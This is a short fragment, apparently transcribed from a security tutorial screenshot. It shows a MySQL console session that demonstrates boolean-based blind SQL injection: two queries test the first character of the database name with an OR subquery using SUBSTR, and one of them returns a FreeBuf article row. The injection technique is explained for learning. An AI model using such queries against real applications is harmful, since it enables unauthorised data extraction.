 mysql> select * from freebuf where id=1 or (select SUBSTR(database(),1,1)='a')li
mit 0,1;
Empty set (0.00 sec)
mysql> select * from freebuf where id=1 or (select SUBSTR(database(),1,1)='S')li
mit 0,1;
| id | title |
links | tag | article_id
| catch_date | publish_date | come_from |
| 2033 | 这帮人黑了13台iPhone，计划败露甩锅俄罗斯黑客…… |
http://www.freebuf.com/articles/terminal/177849.html | 终端安全 | 177849
| 2018-07-24 | 2018-07-23 | freebuf |
1 row in set (0.00 sec)
安全先师